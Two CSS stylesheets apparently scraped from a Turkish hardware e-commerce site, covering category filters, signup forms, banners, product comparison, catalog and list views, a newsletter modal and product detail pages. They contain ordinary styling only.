.kategori-filter-button {
  height: 40px;
  width: 94%;
  border: none;
  outline: none;
  letter-spacing: 2px;
  background: #000;
  color: #FFF;
  font-size: 14px; }

.stok-filtre-item {
  width: 50%;
  float: left; }

.stok-filtre-item-ara {
  clear: both;
  padding-top: 10px; }

#v3-loader {
  position: fixed;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff4f;
  z-index: 99;
  display: flex;
  align-items: center;
  justify-content: center; }

#v3-loader-filter {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
  background: #ffffff91;
  display: flex;
  align-items: center;
  justify-content: center; }

#secimidaralt_v3 {
  background: #fbfbfb !important;
  border: 1px solid #fbfbfb !important;
  position: relative;
  height: auto;
  display: inline-block;
  margin-bottom: 150px; }

.sirala-content {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: row wrap; }

.sirala-div select {
  height: 42px; }

.sirala-div-margin {
  padding: 0px;
  padding-right: 15px; }

.cat-gorunum-box {
  background: #fbfbfb;
  padding: 5px;
  border: 1px solid #eee;
  display: inline-block;
  cursor: pointer; }
  .cat-gorunum-box:hover {
    background: #efefef; }

.pagination > li > a, .pagination > li > span {
  border: 0px; }

.varyant-baslik {
  padding-left: 0px !important; }

.form-control {
  border: 1px solid #eee;
  box-shadow: none;
  outline: none;
  border-radius: 0px !important; }
  .form-control:focus {
    box-shadow: none;
    border: 1px solid #000; }

#katalogGorunumu {
  margin-top: 25px; }

/*Filtre Responsive*/
@media all and (max-width: 992px) {
  #secimidaralt_v3 {
    background: #fff !important; }
  #cat_rw_05 {
    padding: 0px; }
  .cat-filtre {
    font-family: "PT Sans", sans-serif;
    background: #f88c14 !important; }
  .cat-menu-top p {
    font-family: "PT Sans", sans-serif; } }

/*UYE OL TASARIM*/
.newmem-content {
  padding: 0px;
  border: 1px solid #eee;
  margin: 30px auto 40px;
  float: none; }
  .newmem-content .container-fluid {
    padding: 15px 0px 25px;
    margin: 0 auto;
    background-color: #FFF; }
  .newmem-content input[type=checkbox] {
    display: inline-block !important; }

.newmem-baslik {
  font-size: 25px;
  margin: 0px;
  letter-spacing: -0.5px;
  text-align: center;
  background: #f88c14;
  color: #fff;
  padding: 15px 0px; }

.newmem-content .newmem-row {
  margin: 7px 0px;
  padding: 0px 15px; }
  .newmem-content .newmem-row input {
    margin-top: 5px; }

label {
  font-weight: normal; }

.oc_member_singup_sozlesme_text.parmak strong {
  cursor: pointer; }

/*Kategori Banner*/
.cat-banner img {
  width: 100%; }

.cat-banner .slick-next {
  right: 0; }

.cat-banner .slick-prev {
  left: 0; }

.cat-banner .slick-dots {
  bottom: 0%; }
  .cat-banner .slick-dots li {
    overflow: hidden;
    transition: all 0.3s ease;
    -webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    -moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
    box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17); }
    .cat-banner .slick-dots li:hover {
      border-bottom: 20px solid #000; }
    .cat-banner .slick-dots li button {
      background: #fff;
      padding: 0px;
      margin: 0px; }
    .cat-banner .slick-dots li.slick-active {
      border-bottom: 4px solid #000; }
      .cat-banner .slick-dots li.slick-active button {
        background: #fff; }
    .cat-banner .slick-dots li button::before {
      display: none; }

@media all and (max-width: 992px) {
  .slick-next:before, .slick-prev:before {
    bottom: 35%; }
  .slick-next:before {
    left: 30%; }
  .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 1px 1px 0;
    opacity: 1; }
  .cat-banner.slick-dotted.slick-slider {
    margin-bottom: 10px; }
  .cat-banner .slick-arrow:hover {
    background: #000; }
  .cat-banner .slick-arrow:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1;
    padding: 3px;
    bottom: 33%; }
  .cat-banner .slick-next:before {
    left: 29%; }
  .cat-banner .slick-prev:before {
    right: 26%; }
  .cat-banner .slick-prev:hover:before, .cat-banner .slick-prev:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-next:hover:before, .cat-banner .slick-next:focus:before {
    border: solid #fff;
    border-width: 0 2px 2px 0;
    opacity: 1; }
  .cat-banner .slick-dots li {
    width: 5px;
    height: 5px; }
    .cat-banner .slick-dots li button {
      width: 5px;
      height: 5px;
      border-radius: 50%; }
    .cat-banner .slick-dots li.slick-active {
      border: none;
      width: 7px;
      height: 7px; }
      .cat-banner .slick-dots li.slick-active button {
        width: 7px;
        height: 7px; } }

/*Karsılastirma*/
.karsilastirma-inner {
  display: flex;
  overflow-x: scroll;
  padding-bottom: 50px;
  justify-content: flex-start;
  align-items: flex-start; }

.urun-karsilastirma-baslik {
  font-size: 18px;
  letter-spacing: 0px;
  padding: 10px;
  width: 100%;
  display: block;
  font-weight: 600;
  color: #091f40; }

.urun-karsilastirma-box {
  position: relative;
  height: auto;
  display: inline-block;
  border-radius: 0px;
  background: #fff;
  padding: 15px;
  padding-bottom: 0px;
  float: left;
  min-width: 300px; }

.urun-karsilastirma-img {
  text-align: center;
  background: #eee;
  padding: 10px;
  border-radius: 3px;
  width: 100%; }
  .urun-karsilastirma-img a {
    border-radius: 5px;
    border: 2px solid #e3e3e3;
    padding: 5px 25px;
    background: #fff;
    display: inline-block;
    width: 100%; }
  .urun-karsilastirma-img img {
    max-width: 100%; }

.urun-detay-butonlar {
  width: 100%;
  height: 40px;
  position: relative; }
  .urun-detay-butonlar form {
    width: 50%;
    height: 100%;
    float: left; }
  .urun-detay-butonlar .list-cikar-mm {
    width: 100% !important;
    height: 100%;
    float: left;
    border: 0px;
    text-align: center;
    background: #000;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }
  .urun-detay-butonlar .spt-ekle-mm {
    width: 50% !important;
    height: 100%;
    float: left;
    border: 1px solid #f88c14;
    text-align: center;
    background: #f88c14;
    color: #fff;
    transition: all 0.5s ease;
    border-radius: 0px !important; }

.urun-karsilastirma-aciklama {
  width: 100%;
  height: auto;
  margin: auto;
  margin-top: 10px;
  min-height: 100px; }

.urun-karsilastirma-ozellikler {
  padding: 15px;
  display: inline-block;
  width: 100%; }
  .urun-karsilastirma-ozellikler:nth-child(odd), .urun-karsilastirma-ozellikler:nth-child(even) {
    background: #eee; }

@media all and (max-width: 992px) {
  .urun-karsilastirma-aciklama {
    font-size: 13px; } }

/* --------------------------------- KATALOG GORUNUM ---------------------*/
.urun-kutusu {
  overflow: hidden;
  outline: 0 !important;
  padding: 0px;
  margin: 0px;
  transition: all 0.5s ease;
  border: 0.5px solid #eee;
  border-left: 0.25px solid #eee; }
  .urun-kutusu:hover .kutu-urun-resmi {
    opacity: 0.8; }

.liste-gorunum .kutu-liste-border {
  display: flex !important;
  align-items: stretch;
  flex-wrap: wrap; }

.liste-gorunum .urun-liste-resmi {
  border-right: 0.5px solid #eee;
  margin: 0 !important; }

.urun-box-genel-href {
  border: 1px solid #f1f1f1;
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  z-index: 1;
  left: 0; }

.super-indirim-timer {
  width: 100%;
  float: left;
  margin-top: 5px;
  padding: 7px 5px;
  position: relative;
  background: rgba(248, 140, 20, 0.8); }
  .super-indirim-timer .super-indirim-baslik {
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    display: inline-block;
    text-align: left;
    background: #f88c14;
    position: absolute;
    top: -20px;
    left: 0;
    padding: 5px; }
  .super-indirim-timer .timer-div {
    float: left;
    width: 25%;
    text-align: center; }
    .super-indirim-timer .timer-div .timer-time {
      color: #fff;
      font-size: 15px;
      font-weight: 600;
      line-height: 0.6; }
    .super-indirim-timer .timer-div span {
      text-transform: uppercase;
      color: #fff;
      font-size: 12px; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%; }

.urun-hover-detay {
  padding: 0; }

.kutu-oran-sol {
  right: 0;
  z-index: 1;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: 100%;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }

.urun-sag-indirim {
  font-family: "PT Sans", sans-serif;
  position: absolute;
  cursor: pointer;
  right: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #fc1414;
  background: #fc1414;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 10px;
  text-align: center; }

.kutu-sag-yeni {
  position: absolute;
  cursor: pointer;
  left: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #333333;
  background: #ffffff;
  color: #333333;
  font-family: "PT Sans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 9px;
  text-align: center;
  letter-spacing: 1px; }

.urun-kutusu .kutu-urun-resmi {
  padding: 20px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

.kutu-urun-detay-mm {
  position: relative;
  margin-top: 5px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease;
  margin-bottom: 30px; }

.katalog-detay {
  width: 100%;
  min-height: 135px;
  padding: 0 20px; }

.kutu-urun-detay-mm h2 {
  margin: 0px;
  font-family: "PT Sans", sans-serif;
  float: left;
  width: 100%; }
  .kutu-urun-detay-mm h2 a {
    text-overflow: ellipsis;
    overflow: hidden;
    height: 35px;
    font-weight: 400;
    font-size: 14px;
    line-height: 1em;
    padding: 6px 0 6px;
    color: #282828;
    z-index: 5;
    text-align: left;
    display: block;
    transition: all 0.2s ease-in-out; }
    .kutu-urun-detay-mm h2 a:hover {
      color: #f88c14; }

.urun-fiyat {
  margin-top: 5px;
  text-align: center;
  font-weight: 600;
  font-size: 20px;
  float: left;
  margin-bottom: 15px; }
  .urun-fiyat a {
    text-align: left;
    font-weight: 700;
    font-family: "PT Sans", sans-serif;
    color: #000;
    float: left; }

#eski-fiyat {
  width: 100%;
  font-size: 11px;
  font-weight: 400;
  min-height: 15px;
  display: inline-block;
  color: #000;
  text-decoration: line-through; }

.kutu-puan-container {
  min-height: 25px; }

.kutu-puan {
  margin: 0px; }

.kutu-puan i {
  font-size: 18px;
  color: #b2b2b2; }

.kutu-puan i.star-active {
  color: #f88c14; }

.liste-puan {
  text-align: left;
  margin-bottom: 5px; }
  .liste-puan i {
    font-size: 16px; }

.hover-butons {
  float: left;
  padding-right: 20px;
  background: none;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  color: #f88c14 !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 0px;
  z-index: 0;
  cursor: pointer; }
  .hover-butons:hover i {
    color: #000; }
  .hover-butons i {
    color: #f88c14;
    font-size: 15px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }

.hover-butons-incele {
  white-space: nowrap;
  float: left;
  padding: 0 15px;
  border-radius: 1px;
  display: block;
  margin: 0 auto;
  height: 40px;
  overflow: hidden;
  font-size: 13px;
  line-height: 40px;
  cursor: pointer;
  position: relative;
  text-align: center;
  letter-spacing: 0.5px;
  font-weight: 600;
  z-index: 0;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  background: #000;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .hover-butons-incele i {
    color: #fff;
    font-size: 15px;
    padding-right: 6px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }
  .hover-butons-incele:hover {
    background: #f88c14;
    color: #fff; }

.hover-liste-incele i {
  font-size: 22px; }

.liste-incele {
  font-size: 13px !important;
  letter-spacing: 1px;
  line-height: 50px;
  width: 75%;
  margin: auto;
  height: 50px; }

.hover-butons-stok i {
  font-size: 19px; }

@media all and (max-width: 1300px) {
  .katalog-detay {
    min-height: 150px; } }

@media (min-width: 992px) {
  .super-indirim-timer {
    position: absolute;
    top: 15%;
    width: 90%;
    left: 0;
    right: 0;
    margin: auto; }
  .urun-kutusu.active {
    clear: left; }
    .urun-kutusu.active h2 {
      margin: 15px 0px; }
    .urun-kutusu.active a {
      font-size: 18px; }
    .urun-kutusu.active .kutu-link {
      width: 100%; }
      .urun-kutusu.active .kutu-link img {
        width: 100%;
        max-width: inherit; } }

@media all and (max-width: 992px) {
  .kutu-urun-detay-mm h2 a {
    height: auto; }
  .urun-kutusu.active {
    margin: 0 auto;
    float: none !important; }
    .urun-kutusu.active img {
      max-width: 100%;
      max-height: 216px; }
  .urun-kutusu {
    margin-bottom: 10px; }
    .urun-kutusu .kutu-urun-detay-mm h2 {
      min-height: 75px; }
  .katalog-detay {
    padding-top: 0px;
    min-height: 200px; }
  .urun-sag-indirim {
    font-size: 14px;
    padding: 5px 14px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 {
    min-height: 100px; }
    .kutu-urun-detay-mm h2 a {
      font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LİSTE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.liste-ozellik {
  text-align: left;
  margin-bottom: 5px; }
  .liste-ozellik .liste-yeni {
    cursor: pointer;
    margin: auto;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: "PT Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    display: inline-block; }
  .liste-ozellik .liste-indirim {
    font-family: "PT Sans", sans-serif;
    cursor: pointer;
    margin: auto;
    border: 2px solid #fc1414;
    background: #fc1414;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 10px;
    text-align: center;
    display: inline-block; }

.urun-liste-detay {
  margin: 0px;
  padding: 10px 15px;
  font-family: "PT Sans", sans-serif; }
  .urun-liste-detay h2 {
    float: left;
    width: 100%;
    text-align: left;
    margin: 0px; }
    .urun-liste-detay h2 a {
      font-weight: 600;
      font-size: 17px;
      line-height: 1em;
      padding: 0px;
      z-index: 5;
      text-align: left;
      display: inline-block;
      color: #282828;
      transition: all 0.2s ease-in-out; }
      .urun-liste-detay h2 a:hover {
        color: #f88c14; }

.urun-liste-fiyat {
  text-align: left;
  padding-left: 0px;
  float: left; }
  .urun-liste-fiyat a {
    font-family: "PT Sans", sans-serif;
    color: #000; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0px; }

.urun-liste-puan {
  padding: 0px; }

.liste-aciklama {
  text-align: left;
  padding: 0px;
  font-size: 13px; }
  .liste-aciklama p {
    color: #757575;
    margin: 0px; }

.hover-butons-stok {
  background: #fc1414 !important; }

.urun-liste-hover {
  padding: 0px;
  margin-top: 10px; }
  .urun-liste-hover .hover-butons {
    max-width: 50px;
    line-height: 40px;
    height: 40px; }
  .urun-liste-hover .hover-butons-sepet {
    max-width: 250px;
    font-size: 17px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 37px;
    position: relative;
    z-index: 1;
    color: #fff !important;
    text-transform: uppercase;
    background: #000;
    height: auto;
    padding: 5px 15px; }
    .urun-liste-hover .hover-butons-sepet:hover {
      background: #f88c14; }
    .urun-liste-hover .hover-butons-sepet i {
      font-size: 20px;
      padding-right: 10px;
      color: #fff; }
  .urun-liste-hover .hover-butons-stok {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #fc1414; }
    .urun-liste-hover .hover-butons-stok:before {
      background: #fc1414; }
    .urun-liste-hover .hover-butons-stok:hover {
      color: #fc1414 !important;
      border: 2px solid #fc0f0f; }
      .urun-liste-hover .hover-butons-stok:hover i {
        color: #fc1414 !important; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 10px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  margin: 0;
  width: 49%;
  font-size: 25px;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #000; }

.urun-liste-buton-sepet {
  background: #f88c14;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  background: none;
  color: #f88c14; }

.urun-liste-buton-stok {
  background: #f88c14;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton {
    padding: 5px 10px;
    font-size: 20px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

@media all and (max-width: 992px) {
  .urun-liste-hover .hover-butons-sepet i {
    display: block;
    line-height: 35px;
    height: 100%;
    float: left; }
  .urun-liste-hover .hover-butons-stok {
    display: block; } }

/*Anasayfa Kutu*/
.anasayfa-kutu .kutu-urun-border {
  float: left; }

.anasayfa-kutu .kutu-urun-resmi {
  padding: 7px; }

.anasayfa-kutu .urun-liste-detay {
  padding: 0px 10px;
  min-height: 190px; }
  .anasayfa-kutu .urun-liste-detay h2 a {
    font-size: 14px;
    font-weight: 400;
    display: block; }

.anasayfa-kutu .urun-liste-puan {
  min-height: 30px; }

@media all and (max-width: 1400px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

@media all and (max-width: 600px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

* {
  font-family: "PT Sans", sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
#divUrunAciklama * {
	max-width: 100%;
	word-wrap: break-word;
}
.home-list-prods {
	display: flex;
	flex-wrap: wrap;
}

--- FILE ---
content_type: text/css
request_url: https://www.hirdavatfirsati.com/images/css/urun-detay.css
body_size: 5244
content:
@charset "UTF-8";
/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/
.banner {
  margin: 0 !important;
  overflow: hidden; }
  .banner .slick-slide img {
    display: none; }
  .banner .slick-dots {
    bottom: 30px; }
    .banner .slick-dots li {
      margin: 0 10px 0 0;
      background: #FFF;
      overflow: hidden;
      height: 5px;
      width: 70px; }
      .banner .slick-dots li.slick-active {
        background: #FE3B3B; }
      .banner .slick-dots li button {
        text-indent: -9999px;
        height: inherit;
        margin: 0;
        padding: 0;
        width: 100%; }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
.urun-detay-resim {
  padding-right: 15px !important; }

.urun-resmi {
  border: 1px solid #f5f5f5; }

.urun-detay-resim .slider-nav {
  margin-top: 10px; }
  .urun-detay-resim .slider-nav .slick-track {
    float: left; }

.slider-nav__item {
  padding: 5px;
  border: 1px solid #eee;
  cursor: pointer; }

.jqzoom {
  text-decoration: none;
  float: left; }

.zoomWrapperImage img {
  width: auto; }

.zoomWrapper {
  border: 0px; }

.urun-detay-resim .slider-nav .slick-arrow {
  width: 35px;
  height: 35px;
  background: rgba(255, 255, 255, 0.95); }

.urun-detay-resim .slider-nav .slick-prev {
  left: 0; }

.urun-detay-resim .slider-nav .slick-next {
  right: 0; }

.urun-detay-resim .slider-nav .slick-arrow::before {
  padding: 3px;
  border: solid #000;
  border-width: 0 1px 1px 0; }

@media all and (max-width: 992px) {
  .urun-detay-resim {
    padding: 0px !important; }
    .urun-detay-resim .slick-dots {
      bottom: 0px; }
    .urun-detay-resim .slider-nav {
      display: none !important; }
    .urun-detay-resim .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .urun-detay-resim .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #000;
        border-radius: 50%;
        background: #000;
        padding: 0px;
        margin: 0px; }
      .urun-detay-resim .slick-dots li.slick-active button {
        background: #fff; } }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
.havaleFiyat {
  float: left;
  width: 100%;
  display: flex;
  margin-top: 15px; }
  .havaleFiyat .havale-text {
    font-size: 20px;
    color: #000; }

#havaleFiyat {
  font-size: 20px;
  color: red;
  margin-right: 10px; }

#urun-fiyat-bilgileri {
  border: 1px solid #f5f5f5;
  padding-right: 0;
  padding-left: 30px;
  padding: 15px; }

.urun-detay-top-bilgi {
  padding: 0px;
  border-bottom: 1px solid #f5f5f5;
  height: auto;
  display: inline-block; }

.detay-none {
  min-height: 0px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 5px 15px 0px;
  font-weight: 600; }

.detay-fiyat-row {
  padding: 5px 5px 0px 0; }

.detay-butons {
  padding-top: 0px !important; }

.urun-detay-baslik {
  display: block;
  width: 100%;
  text-align: left;
  color: #333333;
  font-size: 25px;
  font-weight: 700;
  margin: 0 0 15px; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px solid #eee; }
  .urun-detay-aciklama p {
    letter-spacing: -0.4px;
    font-size: 13px;
    margin: 0px;
    color: #5a5959; }

.urun-detay-stok {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 14px;
  display: block;
  color: #757575; }
  .urun-detay-stok strong {
    color: #282828; }

.urun-detay-marka {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 14px;
  display: block; }
  .urun-detay-marka a {
    font-weight: 300;
    color: #757575; }
    .urun-detay-marka a strong {
      font-weight: 600;
      color: #282828; }
  .urun-detay-marka img {
    max-width: 100px; }

.detay-puan .detay-puan-val {
  text-align: left; }

#prod_pricing_v3 .varyant-baslik {
  float: left;
  display: block;
  font-weight: 600;
  font-family: "PT Sans", sans-serif;
  letter-spacing: 0.5px;
  font-size: 15px;
  width: 100%;
  padding: 12px 10px 5px 10px;
  margin: 0px !important; }

.detay-kargo-row {
  padding: 5px 5px 5px 0px;
  font-weight: 300; }
  .detay-kargo-row .detay-kargo {
    font-weight: 600; }

.varyant-deger.varyant-renk {
  padding: 0px !important; }

button.off {
  font-family: "PT Sans", sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  float: left;
  display: block;
  margin: 0 5px;
  border: 3px solid #000;
  background: transparent;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  margin-left: 0px;
  transition: all 0.2s ease; }
  button.off:hover {
    background: #000;
    color: #fff; }

button.on {
  font-family: "PT Sans", sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  border: 0px !important;
  float: left;
  display: block;
  background: #000;
  margin: 0 5px;
  cursor: pointer;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  color: #fff;
  margin-left: 0px; }

.select-div {
  width: auto;
  min-width: 310px;
  line-height: 40px;
  height: 40px;
  padding: 0 0 0 15px;
  border: none;
  background: #f4f4f4;
  color: #888;
  font-size: 13px; }
  .select-div:focus {
    border: 0px; }

@media all and (max-width: 400px) {
  .select-div {
    min-width: 100%; } }

.varyant-deger img {
  width: 59px;
  height: 44px; }

/*Fiyat Bilgileri*/
.satis-fiyati {
  color: #5d635d;
  font-size: 25px;
  font-weight: 600;
  padding: 0px; }

.urun-detay-fiyat {
  font-family: "PT Sans", sans-serif;
  float: left; }
  .urun-detay-fiyat #SatisFiyati {
    float: left;
    padding-right: 10px;
    color: #282828; }
  .urun-detay-fiyat #eski-fiyat {
    font-size: 22px;
    font-weight: 600;
    color: #757575;
    padding: 10px 0px;
    font-family: "PT Sans", sans-serif;
    text-decoration: line-through; }

.detay-ozellik {
  padding: 0px;
  float: left;
  margin-bottom: 10px; }
  .detay-ozellik .indirim-detay {
    float: left; }
    .detay-ozellik .indirim-detay .urun-detay-indirim {
      font-family: "PT Sans", sans-serif;
      width: auto;
      font-weight: 600;
      padding: 4px 10px;
      display: block;
      border: 2px solid #fc1414;
      background: #fc1414;
      color: #fff;
      font-size: 13px;
      text-align: center;
      height: 30px;
      float: left; }
    .detay-ozellik .indirim-detay .indirim-detay-yazi {
      font-family: "PT Sans", sans-serif;
      width: auto;
      font-weight: 600;
      padding: 4px 10px;
      display: block;
      border: 2px solid #fc1414;
      background: #fff;
      color: #fc1414;
      letter-spacing: 1px;
      font-size: 12px;
      text-align: center;
      height: 30px;
      float: left; }
  .detay-ozellik .yeni-detay {
    margin-right: 4px;
    float: left;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: "PT Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    height: 30px; }

/*Aksiyon Butonları*/
.detay-butons-div {
  padding: 0; }

.urun-adet-dis {
  margin-right: 3%;
  height: 60px;
  float: left;
  background: #f4f4f4;
  margin-bottom: 5px; }

.urun-adet-birim {
  height: 60px;
  line-height: 60px;
  padding: 0 5px;
  font-size: 15px;
  float: left;
  border: 1px solid #eee; }

.urun-adet-input {
  width: 65%;
  text-align: center;
  height: 100%;
  float: left;
  border-right: none; }
  .urun-adet-input::focus {
    border: 0px;
    box-shadow: 0px;
    outline: none; }
  .urun-adet-input input {
    width: 100%;
    color: #282828;
    display: block;
    font-size: 14px;
    height: 100%; }
    .urun-adet-input input:focus {
      outline: none;
      box-shadow: 0px;
      border: 0px; }
  .urun-adet-input span {
    font-size: 13px;
    display: block;
    text-align: center;
    position: absolute;
    margin: -6px 0 0 17px; }

.urun-adet {
  border: none !important;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }
  .urun-adet:focus {
    outline: none;
    box-shadow: 0px;
    border: 0px; }

.satin-al {
  font-family: "PT Sans", sans-serif;
  color: #FFF;
  border-radius: 0;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  min-width: 185px;
  float: left;
  text-align: center;
  letter-spacing: 0.5px;
  font-weight: 600;
  height: 60px;
  line-height: 60px;
  margin-bottom: 0px;
  padding: 0px !important;
  position: relative;
  transition: all 0.3s ease-in-out;
  background: #f88c14; }
  .satin-al:hover {
    background: #000; }
  .satin-al i {
    font-size: 22px;
    margin-right: 7px;
    line-height: 1; }

.stokta-yok {
  display: flex;
  justify-content: center;
  align-items: center;
  border: 2px solid #fc1414; }
  .stokta-yok:before {
    background: #fc1414; }
  .stokta-yok:hover {
    color: #fc1414;
    border: 2px solid #fc0f0f; }

.urun-adet-butons {
  width: 35%;
  height: 100%;
  float: left;
  padding: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }
  .urun-adet-butons span {
    background: #f4f4f4;
    color: #888;
    font-size: 17px;
    float: left;
    margin-bottom: 0px;
    cursor: pointer;
    position: relative;
    text-indent: 0;
    width: 100%;
    text-align: center;
    height: 20px;
    line-height: 20px;
    position: relative;
    z-index: 1;
    border-radius: 0px !important; }

.stokta-haber-ver {
  margin-right: 3%;
  width: 32%;
  height: 60px;
  float: left;
  background: #f4f4f4;
  display: flex;
  justify-content: center;
  align-items: center;
  cursor: pointer; }
  .stokta-haber-ver i {
    font-size: 20px; }

.urun-butons {
  width: 40px;
  height: 100%;
  float: left; }

.urun-buttons-ilk {
  border-left: 0px; }

.detay-fav-button {
  font-family: "PT Sans", sans-serif;
  width: 100%;
  display: block;
  height: 100%;
  line-height: 60px;
  outline: none;
  border: 0px;
  color: #f88c14;
  background: #fff;
  margin: 0px;
  padding: 0px;
  font-weight: 400;
  text-align: left;
  letter-spacing: 2px;
  font-size: 22px;
  position: relative;
  cursor: pointer;
  z-index: 1;
  transition: all 0.3s ease-in-out; }
  .detay-fav-button:hover {
    color: #000; }

.urun-detay-statik-bolum {
  display: flex;
  flex-flow: row wrap;
  padding: 0px; }

.urun-detay-kargo img, .urun-detay-statik1 img, .urun-detay-statik2 img {
  width: auto !important;
  max-width: 100% !important;
  height: auto !important;
  float: right; }

.detay-puan {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: center;
  white-space: normal;
  width: 100% !important;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-puan span {
    font-weight: 600;
    color: #f88c14; }

/*--------------------------------URUN-DETAY-PAYLAŞ----------------------------------*/
.urun-paylas {
  margin-top: 20px; }

#icon-social a {
  text-decoration: none;
  color: #fff;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  font-size: 13px;
  display: inline-block;
  border-radius: 50%;
  margin: 0px 0.5%; }

.social-facebook {
  background: #365396; }

.social-twitter {
  background: #00a8f0; }

.social-google {
  background: #e0462e; }

.social-pinterest {
  background: #cc1919; }

/*--------------------------------URUN-DETAY-PAYLAŞ----------------------------------*/
